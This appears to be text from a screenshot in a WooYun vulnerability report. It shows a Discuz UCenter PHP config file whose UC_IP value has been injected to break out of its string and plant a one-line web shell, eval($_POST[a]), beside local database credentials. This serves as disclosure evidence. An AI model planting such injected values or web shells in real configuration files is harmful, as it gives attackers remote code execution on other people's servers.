 127.0.0.1
127.0.0.1
载入
E:\bd\htdocs\d25\config\config_ucenter.php
保存
<?php
define('UC_CONNECT', 'mysql');
define('UC_DBHOST', 'localhost');
define('UC_DBUSER', 'root');
define('UC_DBPW', '123456');
define('UC_DBNAME', 'ultrax');
define('UC_DBCHARSET', 'gbk');
define('UC_DBTABLEPRE', '`ultrax`.pre_ucenter_');
define('UC_DBCONNECT', 0);
define('UC_CHARSET', 'gbk');
define('UC_KEY', '66adhdZa83Z3V531GcF015V7odX9H4n1Y42dUde7F1X9N42702y2ucdaE4Td36M8');
define('UC_API', 'http://127.0.0.1/d25/uc_server');
define('UC_APPID', '1');
define('UC_IP', 'XXX\\');eval($_POST[a])?>;// XX');
define('UC_PPP', 20);
www.wooyun.org